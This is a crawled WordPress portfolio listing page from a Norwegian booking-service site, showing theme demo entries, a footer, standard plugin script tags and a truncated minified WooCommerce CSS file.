	</div>
</article><article id="post-5146" class="post-5146 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-business-landing-portfolio">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="http://123ezbooking.no/blogg/portfolio-item/tech-business/" title="Tech Business">
			<img width="581" height="356" src="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-tech-business.jpg" class="attachment-full size-full wp-post-image" alt="a" loading="lazy" srcset="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-tech-business.jpg 581w, http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-tech-business-300x184.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" />		</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-blog-standard-post-date">
	<span class="date">29</span>
	<span class="month">jul</span>
</div>				<div class="qodef-blog-standard-info-holder">
					<h2 class="qodef-post-title">
	<a href="http://123ezbooking.no/blogg/portfolio-item/tech-business/" title="Tech Business">Tech Business</a>
</h2>					<div class="qodef-post-info">
						<div class="qodef-post-info-author">by <a class="qodef-post-info-author-link" href="http://123ezbooking.no/blogg/author/wexadmin/">wexadmin</a></div>
<div class="qodef-post-info-category">
    in </div><div class="qodef-post-info-comments-holder"><a class="qodef-post-info-comments" href="http://123ezbooking.no/blogg/portfolio-item/tech-business/#respond" target="_self">Comments</a></div>					</div>
				</div>
				<a href="http://123ezbooking.no/blogg/portfolio-item/tech-business/" target="_self"  class="qodef-btn qodef-btn-small qodef-btn-default"  >        <span class="qodef-btn-text">Read More</span>    <span class="qodef-btn-text-icon"></span></a>			</div>
		</div>
	</div>
</article><article id="post-5145" class="post-5145 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-event">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="http://123ezbooking.no/blogg/portfolio-item/conference-home-2/" title="Conference Home">
			<img width="581" height="356" src="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-conference.jpg" class="attachment-full size-full wp-post-image" alt="a" loading="lazy" srcset="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-conference.jpg 581w, http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-conference-300x184.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" />		</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-blog-standard-post-date">
	<span class="date">29</span>
	<span class="month">jul</span>
</div>				<div class="qodef-blog-standard-info-holder">
					<h2 class="qodef-post-title">
	<a href="http://123ezbooking.no/blogg/portfolio-item/conference-home-2/" title="Conference Home">Conference Home</a>
</h2>					<div class="qodef-post-info">
						<div class="qodef-post-info-author">by <a class="qodef-post-info-author-link" href="http://123ezbooking.no/blogg/author/wexadmin/">wexadmin</a></div>
<div class="qodef-post-info-category">
    in </div><div class="qodef-post-info-comments-holder"><a class="qodef-post-info-comments" href="http://123ezbooking.no/blogg/portfolio-item/conference-home-2/#respond" target="_self">Comments</a></div>					</div>
				</div>
				<a href="http://123ezbooking.no/blogg/portfolio-item/conference-home-2/" target="_self"  class="qodef-btn qodef-btn-small qodef-btn-default"  >        <span class="qodef-btn-text">Read More</span>    <span class="qodef-btn-text-icon"></span></a>			</div>
		</div>
	</div>
</article><article id="post-5144" class="post-5144 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-business-landing-portfolio portfolio-category-multi-purpose">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="http://123ezbooking.no/blogg/portfolio-item/support-center/" title="Support Center">
			<img width="581" height="356" src="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-support-center.jpg" class="attachment-full size-full wp-post-image" alt="a" loading="lazy" srcset="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-support-center.jpg 581w, http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-support-center-300x184.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" />		</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-blog-standard-post-date">
	<span class="date">29</span>
	<span class="month">jul</span>
</div>				<div class="qodef-blog-standard-info-holder">
					<h2 class="qodef-post-title">
	<a href="http://123ezbooking.no/blogg/portfolio-item/support-center/" title="Support Center">Support Center</a>
</h2>					<div class="qodef-post-info">
						<div class="qodef-post-info-author">by <a class="qodef-post-info-author-link" href="http://123ezbooking.no/blogg/author/wexadmin/">wexadmin</a></div>
<div class="qodef-post-info-category">
    in </div><div class="qodef-post-info-comments-holder"><a class="qodef-post-info-comments" href="http://123ezbooking.no/blogg/portfolio-item/support-center/#respond" target="_self">Comments</a></div>					</div>
				</div>
				<a href="http://123ezbooking.no/blogg/portfolio-item/support-center/" target="_self"  class="qodef-btn qodef-btn-small qodef-btn-default"  >        <span class="qodef-btn-text">Read More</span>    <span class="qodef-btn-text-icon"></span></a>			</div>
		</div>
	</div>
</article><article id="post-5143" class="post-5143 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-business-landing-portfolio">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="http://123ezbooking.no/blogg/portfolio-item/creative-startup/" title="Creative Startup">
			<img width="581" height="356" src="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-creative-startup.jpg" class="attachment-full size-full wp-post-image" alt="a" loading="lazy" srcset="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-creative-startup.jpg 581w, http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-creative-startup-300x184.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" />		</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-blog-standard-post-date">
	<span class="date">29</span>
	<span class="month">jul</span>
</div>				<div class="qodef-blog-standard-info-holder">
					<h2 class="qodef-post-title">
	<a href="http://123ezbooking.no/blogg/portfolio-item/creative-startup/" title="Creative Startup">Creative Startup</a>
</h2>					<div class="qodef-post-info">
						<div class="qodef-post-info-author">by <a class="qodef-post-info-author-link" href="http://123ezbooking.no/blogg/author/wexadmin/">wexadmin</a></div>
<div class="qodef-post-info-category">
    in </div><div class="qodef-post-info-comments-holder"><a class="qodef-post-info-comments" href="http://123ezbooking.no/blogg/portfolio-item/creative-startup/#respond" target="_self">Comments</a></div>					</div>
				</div>
				<a href="http://123ezbooking.no/blogg/portfolio-item/creative-startup/" target="_self"  class="qodef-btn qodef-btn-small qodef-btn-default"  >        <span class="qodef-btn-text">Read More</span>    <span class="qodef-btn-text-icon"></span></a>			</div>
		</div>
	</div>
</article><article id="post-5142" class="post-5142 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-appproduct-landing portfolio-category-multi-purpose">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="http://123ezbooking.no/blogg/portfolio-item/animated-whiteboard/" title="Animated Whiteboard">
			<img width="581" height="356" src="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-animated-whiteboard.jpg" class="attachment-full size-full wp-post-image" alt="a" loading="lazy" srcset="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-animated-whiteboard.jpg 581w, http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-animated-whiteboard-300x184.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" />		</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-blog-standard-post-date">
	<span class="date">29</span>
	<span class="month">jul</span>
</div>				<div class="qodef-blog-standard-info-holder">
					<h2 class="qodef-post-title">
	<a href="http://123ezbooking.no/blogg/portfolio-item/animated-whiteboard/" title="Animated Whiteboard">Animated Whiteboard</a>
</h2>					<div class="qodef-post-info">
						<div class="qodef-post-info-author">by <a class="qodef-post-info-author-link" href="http://123ezbooking.no/blogg/author/wexadmin/">wexadmin</a></div>
<div class="qodef-post-info-category">
    in </div><div class="qodef-post-info-comments-holder"><a class="qodef-post-info-comments" href="http://123ezbooking.no/blogg/portfolio-item/animated-whiteboard/#respond" target="_self">Comments</a></div>					</div>
				</div>
				<a href="http://123ezbooking.no/blogg/portfolio-item/animated-whiteboard/" target="_self"  class="qodef-btn qodef-btn-small qodef-btn-default"  >        <span class="qodef-btn-text">Read More</span>    <span class="qodef-btn-text-icon"></span></a>			</div>
		</div>
	</div>
</article>	<div class="qodef-pagination"><ul><li class='qodef-pagination-prev'><a href='http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/'><i class='fa fa-chevron-left'></i></a></li><li class='active'><span>1</span></li><li><a href='http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/page/2/' class='inactive'>2</a></li><li><a href='http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/page/3/' class='inactive'>3</a></li><li class="qodef-pagination-next"><a href="http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/page/2/"><i class="fa fa-chevron-right"></i></a></li></ul></div></div>

	</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="qodef-footer-inner clearfix">

		
<div class="qodef-footer-top-holder">
	<div class="qodef-footer-top  qodef-footer-top-full">
		<div class="qodef-four-columns clearfix">
	<div class="qodef-four-columns-inner">
		<div class="qodef-column">
			<div class="qodef-column-inner">
				<div id="text-2" class="widget qodef-footer-column-1 widget_text"><h4 class="qodef-footer-widget-title">123ezbooking.no</h4>			<div class="textwidget"><p>Enkel booking! Det komplette systemet for din bookingtjeneste enten det er medlemskap,<br />
timer (tannlege, lege, frisør osv), event, restaurant, hotell eller annet. Mulighetene er mange!</p>
</div>
		</div>			</div>
		</div>
		<div class="qodef-column">
			<div class="qodef-column-inner">
							</div>
		</div>
		<div class="qodef-column">
			<div class="qodef-column-inner">
				<div id="nav_menu-4" class="widget qodef-footer-column-3 widget_nav_menu"><h4 class="qodef-footer-widget-title">Lenker</h4><div class="menu-footer-menu-live-container"><ul id="menu-footer-menu-live" class="menu"><li id="menu-item-7109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7109"><a href="http://123ezbooking.no/kontakt/">Kontakt</a></li>
<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110"><a href="http://123ezbooking.no/om-oss/">Om oss</a></li>
<li id="menu-item-7113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7113"><a href="http://123ezbooking.no/start-nettside/">Start nettside</a></li>
<li id="menu-item-7114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7114"><a href="http://123ezbooking.no/tjenester/">Tjenester</a></li>
</ul></div></div>			</div>
		</div>
		<div class="qodef-column">
			<div class="qodef-column-inner">
				<div id="sendy_widget-3" class="widget qodef-footer-column-4 widget_sendy_widget"><h4 class="qodef-footer-widget-title">Nyhetsbrev</h4>

				<form  class="sendy-subscribe-form" id="subscribe-form" action=" " method="POST" accept-charset="utf-8">
				  					<label for="name">Name</label><br/>
					<input type="text" name="subscriber_name" id="subscriber-name"/>
					<br/>
										<label for="email">Email</label><br/>
					<input type="text" class="subscriber-email" name="subscriber_email" id="subscriber-email"/>
					<br/>
					<div>
					<input type="hidden"  name="widget_id" value="sendy_widget-3"/>
					<input type="hidden" class="list" name="list" value="GTs6IAXpp5763dJCXrcxEH0A"/>
				 </div>

					<input type="submit" name="sub-submit" value="Subscribe"  id="sub-submit"/>
					<div class="resp"></div>
				</form>




	</div>			</div>
		</div>
	</div>
</div>	</div>
</div>

	</div>
</footer>

</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://123ezbooking.no/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/123ezbooking.no\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fa4156316c0bc630b746bca2bc3dd5ee","fragment_name":"wc_fragments_fa4156316c0bc630b746bca2bc3dd5ee","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"nb","strings":{"mejs.download-file":"Last ned fil","mejs.install-flash":"Du bruker en nettleser som ikke har Flash Player sl\u00e5tt p\u00e5 eller installert. Vennligst skru p\u00e5 Flash Player-utvidelsen din eller last ned nyeste versjon fra https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullskjerm","mejs.play":"Spill av","mejs.pause":"Pause","mejs.time-slider":"Tidsskyver","mejs.time-help-text":"Bruk venstre- og h\u00f8yre-piltastene for \u00e5 hoppe ett sekund, opp- og ned-piltastene for \u00e5 hoppe ti sekunder.","mejs.live-broadcast":"Direktesending","mejs.volume-help-text":"Bruk opp- og ned-piltastene for \u00e5 \u00f8ke eller redusere lyden.","mejs.unmute":"Opphev demp","mejs.mute":"Stille","mejs.volume-slider":"Volumkontroll","mejs.video-player":"Videoavspiller","mejs.audio-player":"Lydavspiller","mejs.captions-subtitles":"Bildetekster\/undertekster","mejs.captions-chapters":"Kapitler","mejs.none":"Ingen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albansk","mejs.arabic":"Arabisk","mejs.belarusian":"hviterussisk","mejs.bulgarian":"Bulgarsk","mejs.catalan":"Katalansk","mejs.chinese":"Kinesisk","mejs.chinese-simplified":"Kinesisk (forenklet)","mejs.chinese-traditional":"Kinesisk (tradisjonell)","mejs.croatian":"Kroatisk","mejs.czech":"tsjekkisk","mejs.danish":"dansk","mejs.dutch":"nederlandsk","mejs.english":"engelsk","mejs.estonian":"estisk","mejs.filipino":"filippinsk","mejs.finnish":"finsk","mejs.french":"fransk","mejs.galician":"Galisisk","mejs.german":"tysk","mejs.greek":"gresk","mejs.haitian-creole":"Haitisk kreol","mejs.hebrew":"hebraisk","mejs.hindi":"hindi","mejs.hungarian":"ungarsk","mejs.icelandic":"islandsk","mejs.indonesian":"indonesisk","mejs.irish":"irsk","mejs.italian":"italiensk","mejs.japanese":"japansk","mejs.korean":"koreansk","mejs.latvian":"latvisk","mejs.lithuanian":"litauisk","mejs.macedonian":"makedonsk","mejs.malay":"malayisk","mejs.maltese":"maltesisk","mejs.norwegian":"norsk","mejs.persian":"persisk","mejs.polish":"polsk","mejs.portuguese":"portugisisk","mejs.romanian":"romansk","mejs.russian":"russisk","mejs.serbian":"serbisk","mejs.slovak":"slovakisk","mejs.slovenian":"slovensk","mejs.spanish":"spansk","mejs.swahili":"swahili","mejs.swedish":"svensk","mejs.tagalog":"tagalog","mejs.thai":"thailandsk","mejs.turkish":"tyrkisk","mejs.ukrainian":"ukrainsk","mejs.vietnamese":"vietnamesisk","mejs.welsh":"walisisk","mejs.yiddish":"jiddisk"}};
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.appear.js?ver=6.0.11' id='appear-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/modernizr.js?ver=6.0.11' id='modernizr-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.plugin.js?ver=6.0.11' id='jquery-plugin-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.0.11' id='countdown-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/owl.carousel.min.js?ver=6.0.11' id='owl-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/parallax.min.js?ver=6.0.11' id='parallax-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.0.0' id='select2-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/easypiechart.js?ver=6.0.11' id='easypiechart-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.0.11' id='waypoints-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/Chart.min.js?ver=6.0.11' id='chart-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/counter.js?ver=6.0.11' id='counter-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/fluidvids.min.js?ver=6.0.11' id='fluidvids-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.7.0.0' id='prettyPhoto-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.0.11' id='nicescroll-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/TweenLite.min.js?ver=6.0.11' id='TweenLite-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.0.11' id='mixitup-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.0.11' id='waitforimages-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.0.11' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.0.11' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/particles.min.js?ver=6.0.11' id='particles-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/skrollr.js?ver=6.0.11' id='skrollr-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.0.11' id='bootstrapCarousel-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.0.11' id='touchSwipe-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.0.11' id='absoluteCounter-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.draggable.min.js?ver=6.0.11' id='draggable-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.touchpunch.min.js?ver=6.0.11' id='touchpunch-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.3.0' id='isotope-js'></script>
<script type='text/javascript' id='startit-qode-modules-js-extra'>
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-150,"qodefFinishedMessage":"No more posts","qodefMessage":"Loading new posts...","qodefTopBarHeight":40,"qodefStickyHeaderHeight":60,"qodefStickyHeaderTransparencyHeight":60,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":140,"qodefStickyHeight":60,"qodefMobileHeaderHeight":100}};
var qodefPerPageVars = {"vars":{"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules.min.js?ver=6.0.11' id='startit-qode-modules-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/blog.min.js?ver=6.0.11' id='startit-qode-blog-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.3.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/like.min.js?ver=1.0' id='qode_startit_like-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://123ezbooking.no/wp-content/themes/startit/assets/css/woocommerce-responsive.min.css?ver=6.0.11
body_size: 2809
content:
@media only screen and (max-width:480px){.qodef-woocommerce-page .woocommerce-ordering,.qodef-woocommerce-page .woocommerce-result-count{width:100%;margin-bottom:2%}}@media only screen and (max-width:480px){.qodef-woocommerce-page .woocommerce-result-count{text-align:center}}@media only screen and (max-width:480px){.qodef-woocommerce-page .woocommerce-ordering{display:block;float:none;margin:0 auto}}@media only screen and (max-width:1024px){.qodef-woocommerce-page.qodef-woocommerce-columns-4 .products .product{width:32%;margin-right:2%;margin-bottom:2%}.qodef-woocommerce-page.qodef-woocommerce-columns-4 .products .product:nth-child(3n){margin-right:0}.qodef-woocommerce-page.qodef-woocommerce-columns-4 .products .product:nth-child(3n+1){clear:both;margin-right:2%}.qodef-woocommerce-page.qodef-woocommerce-columns-4 .products .product:nth-child(4n+1){clear:none}}@media only screen and (max-width:768px){.qodef-woocommerce-page.qodef-woocommerce-columns-4 .products .product{width:49%;margin-right:2%;margin-bottom:2%}.qodef-woocommerce-page.qodef-woocommerce-columns-4 .products .product:nth-child(2n){margin-right:0}.qodef-woocommerce-page.qodef-woocommerce-columns-4 .products .product:nth-child(2n+1){clear:both;margin-right:2%}.qodef-woocommerce-page.qodef-woocommerce-columns-4 .products .product:nth-child(3n+1),.qodef-woocommerce-page.qodef-woocommerce-columns-4 .products .product:nth-child(4n+1){clear:none}}@media only screen and (max-width:480px){.qodef-woocommerce-page.qodef-woocommerce-columns-4 .products .product{width:100%;margin-right:0;margin-bottom:2%}}@media only screen and (max-width:1024px){.qodef-woocommerce-page.qodef-woocommerce-columns-4 .qodef-woocommerce-with-sidebar .products .product{width:49%;margin-right:2%;margin-bottom:2%}.qodef-woocommerce-page.qodef-woocommerce-columns-4 .qodef-woocommerce-with-sidebar .products .product:nth-child(2n){margin-right:0}.qodef-woocommerce-page.qodef-woocommerce-columns-4 .qodef-woocommerce-with-sidebar .products .product:nth-child(2n+1){clear:both;margin-right:2%}.qodef-woocommerce-page.qodef-woocommerce-columns-4 .qodef-woocommerce-with-sidebar .products .product:nth-child(3n+1),.qodef-woocommerce-page.qodef-woocommerce-columns-4 .qodef-woocommerce-with-sidebar .products .product:nth-child(4n+1){clear:none}}@media only screen and (max-width:768px){.qodef-woocommerce-page.qodef-woocommerce-columns-4 .qodef-woocommerce-with-sidebar .products .product{width:100%}}@media only screen and (max-width:768px){.qodef-woocommerce-page.qodef-woocommerce-columns-3 .products .product{width:49%;margin-right:2%;margin-bottom:2%}.qodef-woocommerce-page.qodef-woocommerce-columns-3 .products .product:nth-child(2n){margin-right:0}.qodef-woocommerce-page.qodef-woocommerce-columns-3 .products .product:nth-child(2n+1){clear:both;margin-right:2%}.qodef-woocommerce-page.qodef-woocommerce-columns-3 .products .product:nth-child(3n+1),.qodef-woocommerce-page.qodef-woocommerce-columns-3 .products .product:nth-child(4n+1){clear:none}}@media only screen and (max-width:480px){.qodef-woocommerce-page.qodef-woocommerce-columns-3 .products .product{width:100%;margin-right:0;margin-bottom:2%}}@media only screen and (max-width:768px){.qodef-woocommerce-page.qodef-woocommerce-columns-3 .qodef-woocommerce-with-sidebar .products .product{width:100%}}@media only screen and (min-width:1200px){.woocommerce-page.columns-2 ul.products li.product:nth-child(2n+1),.woocommerce-page.columns-3 ul.products li.product:nth-child(3n+1),.woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.woocommerce-page.columns-5 ul.products li.product:nth-child(5n+1),.woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.woocommerce.columns-2 ul.products li.product:nth-child(2n+1),.woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.woocommerce.columns-6 ul.products li.product:nth-child(6n+1){clear:both}}@media only screen and (min-width:1200px) and (max-width:1600px){.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:18.4%;margin-right:2%}.woocommerce-page.columns-6 ul.products li.first,.woocommerce.columns-6 ul.products li.first{clear:none}.woocommerce-page.columns-6 ul.products li.last,.woocommerce.columns-6 ul.products li.last{margin-right:2%}.woocommerce-page.columns-6 ul.products li.product:nth-child(5n+5),.woocommerce.columns-6 ul.products li.product:nth-child(5n+5){margin-right:0}.woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.woocommerce.columns-6 ul.products li.product:nth-child(6n+1){clear:none}.woocommerce-page.columns-6 ul.products li.product:nth-child(5n+1),.woocommerce.columns-6 ul.products li.product:nth-child(5n+1){clear:both}}@media only screen and (min-width:1025px) and (max-width:1200px){.woocommerce-page.columns-5 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-5 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:23.5%;margin-right:2%}.woocommerce-page.columns-5 ul.products li.first,.woocommerce-page.columns-6 ul.products li.first,.woocommerce.columns-5 ul.products li.first,.woocommerce.columns-6 ul.products li.first{clear:none}.woocommerce-page.columns-5 ul.products li.last,.woocommerce-page.columns-6 ul.products li.last,.woocommerce.columns-5 ul.products li.last,.woocommerce.columns-6 ul.products li.last{margin-right:2%}.woocommerce-page.columns-5 ul.products li.product:nth-child(4n+4),.woocommerce-page.columns-6 ul.products li.product:nth-child(4n+4),.woocommerce.columns-5 ul.products li.product:nth-child(4n+4),.woocommerce.columns-6 ul.products li.product:nth-child(4n+4){margin-right:0}.woocommerce-page.columns-5 ul.products li.product:nth-child(5n+1),.woocommerce-page.columns-6 ul.products li.product:nth-child(5n+1),.woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.woocommerce.columns-6 ul.products 